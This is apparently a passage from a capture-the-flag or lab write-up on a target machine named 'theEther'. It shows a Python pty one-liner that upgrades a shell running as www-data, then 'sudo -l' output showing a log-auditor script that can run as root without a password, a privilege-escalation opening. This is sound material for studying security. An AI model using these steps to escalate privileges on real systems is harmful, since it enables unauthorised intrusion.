 python3 -c 'import pty;pty.spawn("/bin/sh")'
$ sudo -l
sudo -l
sudo: unable to resolve host theEther: Connection refused
Matching Defaults entries for www-data on theEther:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on theEther:
    (ALL) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
    (root) NOPASSWD: /var/www/html/theEther.com/public_html/xxxlogauditorxxx.py
$